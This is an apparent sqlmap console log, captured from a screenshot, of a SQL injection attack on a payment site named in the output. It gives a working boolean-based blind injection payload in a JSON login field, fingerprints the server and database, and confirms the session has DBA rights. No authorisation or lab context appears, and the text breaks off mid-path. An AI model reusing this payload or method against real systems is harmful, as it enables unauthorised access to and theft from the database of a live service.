 C:\Windows\System32\cmd.exe
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:24:27 /2023-04-06/
[21:24:27] [INFO] parsing HTTP request from '1.txt'
[21:24:27] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; nl-nl) AppleWebK
it/417.9 (KHTML, like Gecko) Safari/417.9.2' from file 'C:\Users\admin\Desktop\1213\sqlmap-1.7(1)\sqlmap-1.7\data\txt\us
er-agents.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[21:24:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:24:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON username ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"api":"sinew.user.check","username":"-3330') OR 7717=7717 AND ('zmmU'='zmmU","password":"1"}
---
[21:24:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[21:24:27] [INFO] testing if current user is DBA
current user is DBA: True
[21:24:27] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pay.chinasinew.com